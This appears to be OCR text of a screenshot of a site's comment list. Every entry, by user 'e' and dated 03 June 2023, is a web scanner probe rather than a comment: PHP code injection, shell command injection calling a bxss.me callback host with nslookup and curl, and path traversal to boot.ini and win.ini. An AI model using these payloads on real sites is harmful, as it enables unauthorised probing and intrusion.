
";print(md5(31337));$a="
e
e
03 Июня 2023
&(nslookup -q=cname hitphxeuzgtdl0c651.bxss.me||curl
hitphxeuzgtdl0c651.bxss.me)&'\"`0&(nslookup -q=cname
hitphxeuzgtdl0c651.bxss.me||curl hitphxeuzgtdl0c651.bxss.me)&`'
e
e
03 Июня 2023
|echo hxmfsv$()\ kymrqx\nz^xyu||a #' |echo hxmfsv$()\
kymrqx\nz^xyu||a #|" |echo hxmfsv$()\ kymrqx\nz^xyu||a #
e
e
03 Июня 2023
(nslookup -q=cname hitqwlgjfbwsof3673.bxss.me||curl
hitqwlgjfbwsof3673.bxss.me))
e
e
03 Июня 2023
/../../../../../../../../../../boot.ini
e
e
03 Июня 2023
windowswin.ini
e
e
03 Июня 2023
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
e
03 Июня 2023